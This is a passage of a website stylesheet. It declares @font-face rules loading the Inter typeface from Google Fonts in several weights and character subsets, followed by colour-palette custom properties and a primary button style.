  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


            :root {
                --rows: 10;
                --beae-site-max-width: 1920px;
            }
            
        :root{--beae-global-colors-accent: #dc2626;--beae-global-colors-background: #e7e7e7;--beae-global-colors-primary: #171717;--beae-global-colors-secondary: #171717;--beae-global-colors-text: #171717;--beae-global-colors-primary_50: #e6e6e6;--beae-global-colors-primary_100: #dadada;--beae-global-colors-primary_200: #cfcfcf;--beae-global-colors-primary_300: #b8b8b8;--beae-global-colors-primary_400: #8a8a8a;--beae-global-colors-primary_500: #5c5c5c;--beae-global-colors-primary_600: #171717;--beae-global-colors-primary_700: #141414;--beae-global-colors-primary_800: #121212;--beae-global-colors-primary_900: #0c0c0c;--beae-global-colors-primary_950: #070707;--beae-global-colors-secondary_50: #e6e6e6;--beae-global-colors-secondary_100: #dadada;--beae-global-colors-secondary_200: #cfcfcf;--beae-global-colors-secondary_300: #b8b8b8;--beae-global-colors-secondary_400: #8a8a8a;--beae-global-colors-secondary_500: #5c5c5c;--beae-global-colors-secondary_600: #171717;--beae-global-colors-secondary_700: #141414;--beae-global-colors-secondary_800: #121212;--beae-global-colors-secondary_900: #0c0c0c;--beae-global-colors-secondary_950: #070707;--beae-global-colors-text_50: #e6e6e6;--beae-global-colors-text_100: #dadada;--beae-global-colors-text_200: #cfcfcf;--beae-global-colors-text_300: #b8b8b8;--beae-global-colors-text_400: #8a8a8a;--beae-global-colors-text_500: #5c5c5c;--beae-global-colors-text_600: #171717;--beae-global-colors-text_700: #141414;--beae-global-colors-text_800: #121212;--beae-global-colors-text_900: #0c0c0c;--beae-global-colors-text_950: #070707;--beae-global-colors-accent_50: #fef2f2;--beae-global-colors-accent_100: #fee2e2;--beae-global-colors-accent_200: #fecaca;--beae-global-colors-accent_300: #fca5a5;--beae-global-colors-accent_400: #f87171;--beae-global-colors-accent_500: #ef4444;--beae-global-colors-accent_600: #dc2626;--beae-global-colors-accent_700: #b91c1c;--beae-global-colors-accent_800: #991b1b;--beae-global-colors-accent_900: #7f1d1d;--beae-global-colors-accent_950: #450a0a;--beae-global-colors-background_50: #fbfbfb;--beae-global-colors-background_100: #fafafa;--beae-global-colors-background_200: #f9f9f9;--beae-global-colors-background_300: #f7f7f7;--beae-global-colors-background_400: #f2f2f2;--beae-global-colors-background_500: #eeeeee;--beae-global-colors-background_600: #e7e7e7;--beae-global-colors-background_700: #dfdfdf;--beae-global-colors-background_800: #d8d8d8;--beae-global-colors-background_900: #c8c8c8;--beae-global-colors-background_950: #b9b9b9;--beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--beae-page-width: 1470px;--beae-site-margin: 30px;--beae-site-margin-mobile: 15px;--beae-pageWidth: 1200px;} .beae-btn-pr{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;text-transform: capitalize;font-weight: 600;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px 